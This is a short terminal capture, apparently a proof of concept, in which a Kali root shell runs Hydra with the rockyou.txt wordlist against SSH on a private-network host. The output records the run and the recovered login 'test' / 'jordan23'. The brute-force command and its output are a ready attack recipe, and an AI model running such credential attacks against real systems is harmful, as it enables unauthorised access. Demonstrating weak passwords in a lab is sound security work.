 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l test -P rockyou.txt  ssh://192.168.159.129 -e nsr -v -s 7223 -t 10
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-26 22:48:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344402 login tries (l:1/p:14344402), ~1434441 tries per task
[DATA] attacking ssh://192.168.159.129:7223/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://test@192.168.159.129:7223
[INFO] Successful, password authentication is supported by ssh://192.168.159.129:7223
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 14344292 to do in 2173:23h, 10 active
[STATUS] 86.33 tries/min, 259 tries in 00:03h, 14344143 to do in 2769:09h, 10 active
[7223][ssh] host: 192.168.159.129   login: test   password: jordan23
[STATUS] attack finished for 192.168.159.129 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-26 22:53:18
rockyou.txt
poc